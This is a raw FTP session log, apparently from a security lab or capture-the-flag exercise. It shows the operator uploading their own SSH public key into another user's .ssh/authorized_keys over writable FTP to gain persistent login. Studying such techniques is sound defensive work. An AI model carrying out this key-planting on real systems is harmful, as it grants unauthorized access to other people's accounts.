 ftp>
ftp>
ftp> cd /home/smbuser/.ssh
250 Directory successfully changed.
ftp> pwd
257 "/home/smbuser/.ssh"
ftp> put id_rsa.pub authorized_keys
local: id_rsa.pub remote: authorized_keys
500 Illegal PORT command.
ftp: bind: Address already in use
ftp> quote pasv
227 Entering Passive Mode (192,168,2,117,20,164).
ftp> passive
Passive mode on.
ftp> put id_rsa.pub authorized_keys
local: id_rsa.pub remote: authorized_keys
227 Entering Passive Mode (192,168,2,117,20,194).
150 Ok to send data.
226 Transfer complete.
563 bytes sent in 0.00 secs (6.1013 MB/s)
ftp> ls -al
227 Entering Passive Mode (192,168,2,117,19,138).
150 Here comes the directory listing.
drwxr-xr-x    2 1000     1000           28 Aug 29 17:53 .
drwx------    3 1000     1000           90 Aug 29 17:43 ..
-rw-r--r--    1 1000     1000          563 Aug 29 17:53 authorized_keys
226 Directory send OK.
ftp>